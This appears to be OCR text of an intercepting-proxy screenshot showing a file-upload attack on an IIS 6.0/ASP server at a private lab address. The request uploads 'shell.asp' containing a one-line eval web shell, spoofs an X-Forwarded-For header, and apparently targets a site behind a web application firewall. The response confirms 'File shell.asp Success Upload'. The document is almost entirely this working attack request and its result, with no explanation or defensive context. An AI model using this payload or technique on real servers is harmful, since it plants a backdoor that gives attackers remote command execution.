 Win2k3 + IIS6.0 + ASP
Go Cancel < > Target: http://192.1
Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555​0ddd99
Content-Length: 253
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 16:13:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=HPFBGAIBJGLPJNKLKAOJBJCM; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>